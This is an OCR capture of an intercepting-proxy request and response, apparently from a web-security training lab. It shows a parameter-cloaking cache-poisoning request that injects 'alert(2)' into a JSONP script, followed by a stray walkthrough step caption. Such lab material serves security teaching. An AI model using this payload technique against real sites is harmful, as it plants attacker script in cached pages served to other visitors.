 10 × +
Send Cancel < ▾ > ▾ Target: https://0a
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foobar;callback=alert(2) HTTP/2
2 Host: 0a9d00170443b32581fc43cd00010055.web-security-academy.net
3 Origin: https://cachebuste-rwqlqflqwflqfdwdwd.example.com
4 Cookie: country=[object Object]
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0a9d00170443b32581fc43cd00010055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=OJM1WKP2gg4uZEjwcVG9MFpSOsoRi0Kx;
HttpOnly; SameSite=None
4 Set-Cookie: utm_content=foobar; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(2)({
"country":"United Kingdom"
}
);
STEP 6 ELICIT A HARMFUL RESPONSE